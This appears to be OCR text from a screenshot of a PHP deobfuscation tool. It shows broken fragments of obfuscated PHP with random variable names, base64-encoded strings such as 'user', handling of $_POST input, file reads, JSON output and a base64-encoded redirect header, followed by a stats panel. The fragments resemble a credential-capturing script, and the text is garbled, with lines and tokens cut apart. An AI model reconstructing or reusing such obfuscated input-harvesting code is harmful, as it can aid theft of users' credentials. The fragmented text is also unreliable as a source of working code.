
ase64_decode(
'dXNlcg=='
)]?? 
''
;
$jqblmwph_1
=
$_POST
VuaGE='
)=>
$jqblmwph_1
,base64_decode(
'SG9yYQ=='
)=>d
ts(
$xutfwzpk_3
)){
$bhkrdglb_4
=file_get_contents(
$xu
_2
];}
$xyfdilln_6
=json_encode(
$yghkawes_5
,JSON_PRET
meHo9ZGV2cw=='
));
exit
;}
else
{header(base64_decode
Stats
MD5
166fcf840f5784de1b95b588ad858c76
Eval Count
0
Decode Time
52 ms